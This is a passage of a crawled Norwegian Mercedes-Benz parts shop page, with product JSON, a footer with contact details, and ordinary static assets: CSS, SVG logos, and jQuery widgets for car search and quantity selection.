2020->","resized_width":75,"resized_height":90},{"url":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/40a4ee13a1394f77fb1afe013e464500\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Diamond Grill W447 2020->","resized_width":240,"resized_height":300},{"url":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/c751b359f44e94427cbcaa362bb26d02\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Diamond Grill W447 2020->","resized_width":270,"resized_height":207},{"url":"https:\/\/mercedesbildeler-cdn.tinyelephant.no\/pub\/media\/catalog\/product\/cache\/6d6adaa957b219f32f680594a83c252e\/4\/7\/47330mo90f_-diamond_grill_silver_frame_2020_vito_w447.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Diamond Grill W447 2020->","resized_width":75,"resized_height":90}],"url":"https:\/\/mercedesbildeler.no\/diamond-grill-w447-2020-47330m090f-cat25","id":49436,"name":"Diamond Grill W447 2020->","type":"simple","is_salable":"1","store_id":1,"currency_code":"NOK","extension_attributes":{"wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/mercedesbildeler.no\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":49436,\"uenc\":\"aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL2RpYW1vbmQtZ3JpbGwtdzQ0Ny0yMDIwLTQ3MzMwbTA5MGYtY2F0MjU~\"}}","required_options":null},"review_html":""},"is_available":true}},"store":"1","currency":"NOK","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-newsletter-wrapper"><div class="footer__column footer__newsletter">
    <div class="footer__column-content">
        <h3 class="footer__title">Meld deg på vårt nyhetsbrev</h3>
        <div class="content">
            <p>Ikke gå glipp av siste nytt, samt de gode tilbudene og  rådene, fra din spesialist og totalleverandør til Mercedes-Benz.</p>
            <form class="form subscribe"
                  novalidate
                  action="https://mercedesbildeler.no/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <input name="email" type="email" id="newsletter"
                                   placeholder="E-postadresse"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary"
                            title="Meld&#x20;p&#xE5;"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Meld på</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>
<div class="footer-newsletter-terms"><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="6065B18232438"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="6065B18232447"><p><a href="retningslinjer-for-personvern">Se v&aring;rt personvern for vilk&aring;r</a></p></div></div></div><style>#html-body [data-pb-style="6065B18232438"]{justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;}#html-body [data-pb-style="6065B18232447"]{border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;}</style></div></div><style>#html-body [data-pb-style=T1SAPDH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DMRB27A],#html-body [data-pb-style=T1SAPDH]{border-style:none;border-width:1px;border-radius:0;margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="T1SAPDH"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="DMRB27A" data-decoded="true"><div class="footer__column footer__contacts">
    <h3 class="footer__title">Kundeservice</h3>
    <ul class="footer__list footer__contacts">
        <li>Tlf: <a href="tel:004791651700">+47 916 51 700</a></li>
        <li>E-post: <a class="header-email" href="mailto:info@mercedesbildeler.no">info@mercedesbildeler.no</a>
        <li>Åpent hverdager 08.00–16.00</li>
        <li>Strandvegen 34, 2380 Brumunddal</li>
    </ul>
    <div class="footer__account-controls">
        <a class="action secondary" href="/customer/account/">Min side</a>
        <a class="action secondary" href="/customer/account/login/">Lag konto</a>
    </div>
</div></div></div></div><style>#html-body [data-pb-style=WHCS1DI]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=A95Y3UG],#html-body [data-pb-style=WHCS1DI]{border-style:none;border-width:1px;border-radius:0;margin:0;padding:0}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WHCS1DI"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="A95Y3UG" data-decoded="true"><div class="footer__column footer__help">
    <h3 class="footer__title">Om Mercedesbildeler.no</h3>
    <ul class="footer__list footer__links">
        <li><a href="/salgs-og-leveringsbetingelser">Salgs- og leveringsbetingelser</a></li>
        <li><a href="/levering-og-reklamasjon">Levering og reklamasjon</a></li>
        <li><a href="/retningslinjer-for-personvern">Retningslinjer for personvern</a></li>
        <li><a href="/om-oss">Om Mercedesbildeler.no</a></li>
        <li><a href="/enable-cookies">Cookies</a></li>
        <li><a href="/returskjema-reklamasjonsskjema">Returskjema/reklamasjonsskjema</a></li>


    </ul>
    <div class="footer__help-btn">
        <a class="action secondary" href="https://auto-benz.no/">Trenger du hjelp til reparasjon av din bil? </a>
    </div>
</div>

<style>
body.categorypath-bildeler .sidebar-main .block.filter {
display: none;
}
</style></div></div></div><div class="copyright">
    <div class="footer__brands">
        <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/brands.svg" alt="Brands">
    </div>
    <div class="copyright-text">Copyright © 2020 AUTO-BENZ AS. All rights reserved.</div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/mercedesbildeler.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/mercedesbildeler.no\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/mercedesbildeler.no\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/mercedesbildeler.no\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Trollweb_ProductLabels/css/labels.css
body_size: 419
content:
.product-item {
    position: relative;
}
.product.media {
    position: relative;
}
.tw-productlabels {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    pointer-events: none;
}
.tw-productlabels__label {
    margin: 0.25rem;
}
.tw-productlabels__text {
    display: inline-block;
    padding: 0.25rem 0.5rem;
}
.tw-productlabels__label--discount .tw-productlabels__text {
    color: white;
    background-color: red;
}
.tw-productlabels__label--new .tw-productlabels__text {
    color: black;
    background-color: yellow;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Magento_Theme/js/theme.js
body_size: 642
content:
define([
    'jquery',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'mage/mage',
    'domReady!'
], function ($, keyboardHandler, $t) {
    'use strict';

    // Add string in js-file so it gets included into js-translation.json file.
    $t("The value of the \"Telefonnummer\" attribute isn't unique. Set a unique value and try again.");

    if ($('body').hasClass('checkout-cart-index')) {
        if ($('#co-shipping-method-form .fieldset.rates').length > 0 &&
            $('#co-shipping-method-form .fieldset.rates :checked').length === 0
        ) {
            $('#block-shipping').on('collapsiblecreate', function () {
                $('#block-shipping').collapsible('forceActivate');
            });
        }
    }

    keyboardHandler.apply();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/phone.svg
body_size: 77
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 0H6V4L3.20711 6.79289L7.20711 10.7929L10 8H14V14H7.58579L0 6.41421V0Z" fill="#343434"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/email.svg
body_size: 109
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 3.45781V12H16V3.45781L9.64093 8H6.35907L0 3.45781Z" fill="#343434"/>
<path d="M16 1V0H0V1L7 6H9L16 1Z" fill="#343434"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Trollweb_SelectQTY/js/view/product/view/qty_change.js
body_size: 287
content:
define(
    [
    'ko',
    'uiComponent'
    ], function (ko, Component) {
        'use strict';

        function triggerChange()
        {
            const simplesSelect = document.querySelector("#product-options-wrapper select");

            if(simplesSelect) {
                const event = new Event('change');

                simplesSelect.dispatchEvent(event);
            }
        }

        return Component.extend(
            {
                initialize: function () {
                    //initialize parent Component
                    this._super();
                    this.qty = ko.observable(this.defaultQty);
                    this.productQty  = ko.observable(this.productQty);
                    triggerChange(this.qty(), this.productQty());
                },

                decreaseQty: function () {
                    let newQty = this.qty() - 1;

                    if (newQty < 1) {
                        newQty = 1;
                    }
                    this.qty(newQty);
                    triggerChange(this.qty(), this.productQty());

                },

                increaseQty: function () {
                    const newQty = this.qty() + 1;

                    this.qty(newQty);
                    triggerChange(this.qty(), this.productQty());
                }

            }
        );
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/brands.svg
body_size: 4381
content:
<svg width="199" height="26" viewBox="0 0 199 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.19697 21.7751C0.0757576 21.7751 0 21.6948 0 21.5663V12.6988C0 12.5863 0.030303 12.4899 0.151515 12.4257C1.18182 11.9598 2.36364 11.6867 3.60606 11.6867C6.01515 11.6867 7.66667 12.8916 7.66667 15.8153V21.5663C7.66667 21.6948 7.59091 21.7751 7.45455 21.7751H6.39394C6.27273 21.7751 6.19697 21.6948 6.19697 21.5663V15.8474C6.19697 13.8554 5.24242 13.1004 3.62121 13.1004C2.86364 13.1004 2.06061 13.261 1.5 13.4377V21.5663C1.5 21.6948 1.42424 21.7751 1.28788 21.7751H0.19697Z" fill="#005776"/>
<path d="M17.3182 17.3574C17.3182 17.5181 17.2425 17.5823 17.1212 17.5823H11.2273V18.3855C11.2273 19.8153 12.2424 20.5863 13.5758 20.5863C14.8182 20.5863 15.6667 20.0723 16.3334 19.51C16.4394 19.4297 16.5455 19.4458 16.6212 19.5743L17.1364 20.2972C17.2273 20.4096 17.2121 20.506 17.1061 20.6024C16.2121 21.4056 15.0455 21.9839 13.5303 21.9839C11.5909 21.9839 9.72729 20.7952 9.72729 18.3855V15.494C9.72729 12.8755 11.5606 11.6867 13.5455 11.6867C15.5152 11.6867 17.3182 12.8755 17.3182 15.494V17.3574ZM13.5455 13.1004C12.197 13.1004 11.2273 13.8393 11.2273 15.494V16.2972H15.8788V15.494C15.8788 13.8554 14.8637 13.1004 13.5455 13.1004Z" fill="#005776"/>
<path d="M22.5455 20.5382C22.7425 20.5382 23.091 20.5221 23.4091 20.506C23.5606 20.506 23.6213 20.5863 23.6213 20.7149V21.7269C23.6213 21.8394 23.5606 21.9357 23.4394 21.9518C23.1213 21.9679 22.697 21.9839 22.4697 21.9839C20.6667 21.9839 19.3334 20.9558 19.3334 18.5944V9.69481C19.3334 9.53417 19.4091 9.46991 19.5455 9.46991H20.4849C20.591 9.46991 20.6667 9.55023 20.6819 9.67874L20.8031 11.992H23.1516C23.2728 11.992 23.3485 12.0723 23.3485 12.2008V13.1486C23.3485 13.3092 23.2728 13.3735 23.1516 13.3735H20.8031V18.5141C20.8182 19.7831 21.4243 20.5382 22.5455 20.5382Z" fill="#005776"/>
<path d="M28.2272 21.9839C26.9848 21.9839 25.7424 21.5984 24.6515 20.763C24.5454 20.6827 24.5454 20.5703 24.5909 20.4578L25.0757 19.5743C25.1515 19.4458 25.2424 19.4136 25.3636 19.51C26.2272 20.2008 27.2272 20.5863 28.2424 20.5863C29.4545 20.5863 30.3636 20.0562 30.3636 19.0602C30.3636 17.9839 29.2424 17.743 28.2424 17.5341C26.9393 17.245 24.7272 16.7148 24.7272 14.498C24.7272 12.5542 26.4697 11.6867 28.2727 11.6867C29.409 11.6867 30.4242 11.992 31.409 12.5863C31.5303 12.6506 31.5606 12.763 31.4848 12.8755L31 13.743C30.9394 13.8554 30.8333 13.9036 30.7272 13.8233C29.9848 13.4056 29.106 13.1165 28.1969 13.1165C26.9393 13.1165 26.1818 13.6466 26.1818 14.514C26.1818 15.5582 27.2424 15.8474 28.5303 16.1205C29.9697 16.4257 31.8636 16.8594 31.8636 19.012C31.8787 20.9397 30.3333 21.9839 28.2272 21.9839Z" fill="#005776"/>
<path d="M36.6667 13.1004C37.8215 13.1004 38.7576 12.1079 38.7576 10.8835C38.7576 9.65921 37.8215 8.66669 36.6667 8.66669C35.5119 8.66669 34.5758 9.65921 34.5758 10.8835C34.5758 12.1079 35.5119 13.1004 36.6667 13.1004Z" fill="#00BEF0"/>
<path d="M41.1061 12.3132C41.8508 12.3132 42.4545 11.6731 42.4545 10.8835C42.4545 10.0939 41.8508 9.4538 41.1061 9.4538C40.3613 9.4538 39.7576 10.0939 39.7576 10.8835C39.7576 11.6731 40.3613 12.3132 41.1061 12.3132Z" fill="#00BEF0"/>
<path d="M41.1061 17.5502C42.1269 17.5502 42.9545 16.6727 42.9545 15.5904C42.9545 14.508 42.1269 13.6305 41.1061 13.6305C40.0852 13.6305 39.2576 14.508 39.2576 15.5904C39.2576 16.6727 40.0852 17.5502 41.1061 17.5502Z" fill="#00BEF0"/>
<path d="M36.6667 21.9839C37.5454 21.9839 38.2576 21.2287 38.2576 20.2972C38.2576 19.3656 37.5454 18.6104 36.6667 18.6104C35.7881 18.6104 35.0758 19.3656 35.0758 20.2972C35.0758 21.2287 35.7881 21.9839 36.6667 21.9839Z" fill="#00BEF0"/>
<path d="M146.637 12L148.982 18.8506L151.281 12H153.994L149.948 22.1609H147.925L143.879 12H146.637Z" fill="#FF5B24"/>
<path d="M160.109 20.5517C161.81 20.5517 162.775 19.7241 163.695 18.5287C164.201 17.8851 164.844 17.7471 165.304 18.1149C165.764 18.4828 165.81 19.1724 165.304 19.8161C163.971 21.5632 162.27 22.6207 160.109 22.6207C157.764 22.6207 155.695 21.3333 154.27 19.0805C153.856 18.4828 153.948 17.8391 154.408 17.5172C154.867 17.1954 155.557 17.3333 155.971 17.977C156.982 19.4943 158.362 20.5517 160.109 20.5517ZM163.281 14.8966C163.281 15.7241 162.637 16.2759 161.902 16.2759C161.166 16.2759 160.522 15.7241 160.522 14.8966C160.522 14.069 161.166 13.5172 161.902 13.5172C162.637 13.5172 163.281 14.1149 163.281 14.8966Z" fill="#FF5B24"/>
<path d="M169.764 12V13.3793C170.453 12.4138 171.511 11.7242 173.074 11.7242C175.051 11.7242 177.35 13.3793 177.35 16.9196C177.35 20.6437 175.143 22.4368 172.844 22.4368C171.649 22.4368 170.545 21.977 169.718 20.8276V25.7012H167.235V12H169.764ZM169.764 17.0575C169.764 19.1265 170.959 20.2299 172.293 20.2299C173.58 20.2299 174.867 19.2184 174.867 17.0575C174.867 14.9425 173.58 13.931 172.293 13.931C171.005 13.931 169.764 14.8966 169.764 17.0575Z" fill="#FF5B24"/>
<path d="M181.718 12V13.3793C182.407 12.4138 183.465 11.7242 185.028 11.7242C187.005 11.7242 189.304 13.3793 189.304 16.9196C189.304 20.6437 187.097 22.4368 184.798 22.4368C183.603 22.4368 182.499 21.977 181.672 20.8276V25.7012H179.189V12H181.718ZM181.718 17.0575C181.718 19.1265 182.913 20.2299 184.247 20.2299C185.534 20.2299 186.821 19.2184 186.821 17.0575C186.821 14.9425 185.534 13.931 184.247 13.931C182.913 13.931 181.718 14.8966 181.718 17.0575Z" fill="#FF5B24"/>
<path d="M194.591 11.7242C196.66 11.7242 198.132 12.6897 198.775 15.0805L196.522 15.4483C196.477 14.2529 195.741 13.8391 194.637 13.8391C193.81 13.8391 193.166 14.2069 193.166 14.8046C193.166 15.2644 193.488 15.7242 194.454 15.9081L196.155 16.2299C197.81 16.5517 198.729 17.6552 198.729 19.1265C198.729 21.3333 196.752 22.4368 194.867 22.4368C192.89 22.4368 190.683 21.4253 190.362 18.9425L192.614 18.5747C192.752 19.8621 193.534 20.3219 194.821 20.3219C195.787 20.3219 196.431 19.954 196.431 19.3563C196.431 18.8046 196.109 18.3908 195.051 18.2069L193.488 17.931C191.833 17.6092 190.821 16.4598 190.821 14.9885C190.867 12.6897 192.936 11.7242 194.591 11.7242Z" fill="#FF5B24"/>
<g clip-path="url(#clip0)">
<path d="M116.532 16.7926C116.532 20.4934 113.514 22.046 110.694 22.046C107.875 22.046 104.951 20.5342 104.951 16.956C104.951 13.2903 107.916 11.7026 110.788 11.7026C113.66 11.7026 116.532 13.2319 116.532 16.7926ZM112.702 16.8977C112.702 16.637 112.651 16.379 112.551 16.1382C112.452 15.8974 112.305 15.6786 112.121 15.4943C111.937 15.31 111.718 15.1638 111.477 15.0641C111.236 14.9644 110.978 14.913 110.718 14.913C110.457 14.913 110.199 14.9644 109.958 15.0641C109.718 15.1638 109.499 15.31 109.314 15.4943C109.13 15.6786 108.984 15.8974 108.884 16.1382C108.784 16.379 108.733 16.637 108.733 16.8977C108.723 17.1622 108.768 17.4259 108.865 17.6723C108.962 17.9186 109.109 18.1423 109.296 18.3292C109.484 18.5161 109.708 18.6623 109.954 18.7584C110.201 18.8546 110.465 18.8988 110.729 18.8881C110.993 18.8999 111.255 18.8565 111.501 18.7607C111.746 18.665 111.969 18.519 112.155 18.3321C112.341 18.1453 112.485 17.9217 112.58 17.6757C112.674 17.4296 112.716 17.1666 112.702 16.9035V16.8977ZM64.254 16.8977C64.254 19.717 62.3161 22.046 59.2983 22.046C58.3089 22.1045 57.3355 21.7759 56.584 21.1296V24.5502H53V12.012H56.6015V12.9693C56.9719 12.5477 57.4322 12.2145 57.9484 11.9942C58.4646 11.774 59.0236 11.6724 59.5843 11.6968C62.5788 11.6968 64.2715 14.0083 64.2715 16.9035L64.254 16.8977ZM60.4424 16.8977C60.4638 16.6306 60.4287 16.3619 60.3394 16.1093C60.2502 15.8566 60.1087 15.6256 59.9243 15.4312C59.7398 15.2369 59.5165 15.0835 59.2688 14.9812C59.0212 14.8788 58.7548 14.8297 58.4869 14.8372C58.2164 14.8264 57.9466 14.8731 57.6955 14.9743C57.4443 15.0754 57.2174 15.2287 57.0299 15.424C56.8423 15.6193 56.6983 15.8521 56.6074 16.1072C56.5164 16.3622 56.4806 16.6336 56.5023 16.9035C56.4925 17.167 56.5371 17.4297 56.6333 17.6753C56.7295 17.9208 56.8753 18.1439 57.0615 18.3306C57.2477 18.5174 57.4703 18.6638 57.7156 18.7607C57.9608 18.8576 58.2234 18.903 58.4869 18.894C58.7507 18.9058 59.0139 18.8622 59.2598 18.7661C59.5057 18.67 59.7287 18.5235 59.9146 18.336C60.1004 18.1485 60.2449 17.9242 60.3388 17.6775C60.4328 17.4308 60.474 17.1671 60.4599 16.9035L60.4424 16.8977ZM120.968 17.0553C120.968 15.5726 121.867 15.1173 123.069 15.1173C123.481 15.1101 123.891 15.1692 124.283 15.2925L124.388 11.9769C124.115 11.8892 123.828 11.8535 123.542 11.8719C121.528 11.8719 120.985 13.1444 120.985 13.1444V12.012H117.384V21.7483H120.985V17.0786L120.968 17.0553ZM135.73 9V21.7483H132.134V20.7969C131.764 21.2185 131.304 21.5517 130.787 21.7719C130.271 21.9921 129.712 22.0938 129.152 22.0694C126.151 22.0694 124.482 19.7345 124.482 16.8685C124.482 14.0024 126.42 11.7201 129.438 11.7201C130.427 11.6617 131.4 11.9903 132.152 12.6365V9.71797L135.73 9ZM132.228 16.8685C132.238 16.6042 132.194 16.3406 132.098 16.0943C132.002 15.848 131.856 15.6242 131.669 15.4372C131.481 15.2502 131.258 15.104 131.011 15.0077C130.765 14.9115 130.502 14.8673 130.237 14.878C129.977 14.8713 129.718 14.9183 129.477 15.0163C129.235 15.1143 129.017 15.261 128.835 15.4473C128.653 15.6336 128.512 15.8555 128.419 16.0991C128.327 16.3426 128.286 16.6026 128.299 16.8626C128.265 17.1415 128.291 17.4244 128.374 17.6926C128.458 17.9608 128.597 18.2082 128.783 18.4186C128.97 18.6289 129.198 18.7972 129.455 18.9126C129.711 19.0279 129.988 19.0875 130.269 19.0875C130.55 19.0875 130.828 19.0279 131.084 18.9126C131.34 18.7972 131.569 18.6289 131.755 18.4186C131.941 18.2082 132.081 17.9608 132.164 17.6926C132.248 17.4244 132.273 17.1415 132.239 16.8626L132.228 16.8685ZM100.485 11.6968C98.3839 11.6968 97.6251 12.9693 97.6251 12.9693V12.012H94.0294V21.7483H97.6251V16.7576C97.6251 15.5259 98.0862 14.9597 99.1952 14.9597C100.304 14.9597 100.468 15.8762 100.468 17.0436V21.7542H104.098V15.7711C104.104 13.086 102.814 11.6968 100.485 11.6968ZM90.3987 9.82888H86.7971V21.7483H90.3928V15.0473H92.1089L93.7492 12.012H90.3987V9.82888ZM82.3375 15.5435C81.1701 15.3683 80.6623 15.3683 80.6623 14.9072C80.6623 14.4461 81.1351 14.3585 82.0749 14.3585C83.0913 14.3736 84.0985 14.553 85.0577 14.8897L85.6881 12.1579C84.5185 11.862 83.3163 11.7149 82.1099 11.7201C78.6718 11.7201 76.8565 13.0451 76.8565 15.1582C76.8565 16.7984 77.8254 17.7674 80.6681 18.141C81.8706 18.2986 82.3084 18.3686 82.3084 18.8123C82.3084 19.2559 81.8297 19.396 81.0008 19.396C79.7965 19.362 78.6089 19.1047 77.4985 18.6371L76.7981 21.4331C78.0603 21.826 79.3754 22.0229 80.6973 22.0169C84.4039 22.0169 86.1142 20.7093 86.1142 18.5788C86.1083 16.9035 85.1919 16.0046 82.3375 15.5435ZM76.4595 16.7926C76.4595 20.4934 73.4417 22.046 70.6224 22.046C67.803 22.046 64.8903 20.5284 64.8903 16.9502C64.8903 13.2845 67.8556 11.6968 70.7274 11.6968C73.5993 11.6968 76.4595 13.2319 76.4595 16.7926ZM72.6304 16.8977C72.6304 16.3713 72.4213 15.8665 72.0491 15.4943C71.6769 15.1221 71.1721 14.913 70.6457 14.913C70.1194 14.913 69.6146 15.1221 69.2424 15.4943C68.8702 15.8665 68.6611 16.3713 68.6611 16.8977C68.6504 17.1619 68.6946 17.4255 68.7908 17.6719C68.887 17.9182 69.0333 18.1419 69.2203 18.3289C69.4073 18.5159 69.631 18.6622 69.8774 18.7584C70.1237 18.8547 70.3873 18.8988 70.6516 18.8881C70.9152 18.9007 71.1786 18.8579 71.4248 18.7625C71.671 18.6672 71.8944 18.5213 72.0808 18.3344C72.2672 18.1474 72.4124 17.9235 72.507 17.6771C72.6017 17.4307 72.6437 17.1672 72.6304 16.9035V16.8977Z" fill="#00A0D6"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="82.73" height="15.556" fill="white" transform="translate(53 9)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Autobenz_Tecnical/js/car-search.js
body_size: 994
content:
define([
    'jquery',
    'loader',
    'mage/translate'
], function ($) {
    'use strict';

    $.widget('mage.car_search', {
        options: {
            modelUrl: '/bildeler/api/carsearch',
            vehicleSessionUrl: '/bildeler/api/vehiclesession',
            carModel: '.model-select',
            vehicleSelect: '.engine-select',
            searchButton: '.search-car',
            loaderBody: 'body',
            emptyOption: 'empty'
        },

        /**
         * Widget initialization
         * @private
         */
        _create: function () {
            this._bind();
        },

        /**
         * Event binding, will monitor change, keyup and paste events.
         * @private
         */
        _bind: function () {
            $(this.element).on('change', this.options.carModel, this._onChangeCarModel.bind(this));
            $(this.element).on('change', this.options.vehicleSelect, this._onChangeVehicle.bind(this));
            $(this.element).on('click', this.options.searchButton, this._onSearchButtonClick.bind(this));
        },

        /**
         * get car model option change
         * @private
         */
        _onChangeCarModel: function (e) {
            e.preventDefault();
            e.stopPropagation();
            let self = this;
            let carModel = self._getCarModel();

            carModel = carModel.trim();
            if (carModel === self.options.emptyOption) {
                $(self.options.vehicleSelect).empty().append(self._emptySelectOption()).prop('disabled', 'disabled');
                self._disableButton();
                return;
            }
            $(self.options.loaderBody).loader('show');

            $.post(self.options.modelUrl, {
                car_model: carModel
            })
                .always(function(data) {

                    if (data.vehicles !== null) {
                        $(self.options.vehicleSelect).empty().prepend(data.vehicles).prop('disabled', false);
                        self._disableButton();
                    } else {
                        $(self.options.vehicleSelect).empty().prop('disabled', 'disabled');
                        self._disableButton();
                    }
                    $(self.options.loaderBody).loader('hide');
                })
            ;
        },

        /**
         * get vehicle option change
         * @param e
         * @private
         */
        _onChangeVehicle: function (e) {
           e.preventDefault();
           e.stopPropagation();
           let vehicle = this._getVehicle();

           if (vehicle !== this.options.emptyOption) {
               this._enableButton();
           } else {
               this._disableButton();
           }
        },

        /**
         * get car model option change
         * @private
         */
        _onSearchButtonClick: function (e) {
            e.preventDefault();
            e.stopPropagation();
            let self = this;
            let vehicle = e.target.getAttribute('data-vehicle-entity-id') || self._getVehicle();

            vehicle = vehicle.trim();
            $(self.options.loaderBody).loader('show');

            $.post(self.options.vehicleSessionUrl, {
                vehicle_id: vehicle
            }).done(function (response) {
                if (response.redirectUrl) {
                    location.href = response.redirectUrl;
                } else {
                    location.reload();
                }
            }).fail(function (data) {
                console.error(data.responseJSON.error_msg);
                $(self.options.loaderBody).loader('hide');
            });
        },

        /**
         * Get lookup-input value
         * @returns {*}
         * @private
         */
        _getCarModel: function () {
            return $(this.options.carModel).val();
        },

        /**
         * get vehicle value
         * @returns {jQuery|string|undefined}
         * @private
         */
        _getVehicle: function () {
            return $(this.options.vehicleSelect).val();
        },

        /**
         * disable search submit button
         * @private
         */
        _disableButton: function () {
            $(this.options.searchButton).prop('disabled', 'disabled');
        },

        /**
         * enable search submit button
         * @private
         */
        _enableButton: function () {
            $(this.options.searchButton).prop('disabled', false);
        },

        _emptySelectOption: function () {
            return '<option value="empty">' + $.mage.__('Select Option') + '</option>';
        }
    });

    return $.mage.car_search;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/autobenz.svg
body_size: 1457
content:
<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="icon-box-3d-50-2" viewBox="0 0 25 24">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path d="M17 9.4L8 4.21" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M21.5 16V8C21.4996 7.64928 21.4071 7.30481 21.2315 7.00116C21.056 6.69752 20.8037 6.44536 20.5 6.27L13.5 2.27C13.196 2.09446 12.8511 2.00205 12.5 2.00205C12.1489 2.00205 11.804 2.09446 11.5 2.27L4.5 6.27C4.19626 6.44536 3.94398 6.69752 3.76846 7.00116C3.59294 7.30481 3.50036 7.64928 3.5 8V16C3.50036 16.3507 3.59294 16.6952 3.76846 16.9988C3.94398 17.3025 4.19626 17.5546 4.5 17.73L11.5 21.73C11.804 21.9055 12.1489 21.998 12.5 21.998C12.8511 21.998 13.196 21.9055 13.5 21.73L20.5 17.73C20.8037 17.5546 21.056 17.3025 21.2315 16.9988C21.4071 16.6952 21.4996 16.3507 21.5 16Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M3.77002 6.96L12.5 12.01L21.23 6.96" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M12.5 22.08V12" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-dock-left" viewBox="0 0 32 32">
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <rect x="1" y="4" fill="none" stroke="currentColor" stroke-miterlimit="10" width="30" height="24"/>
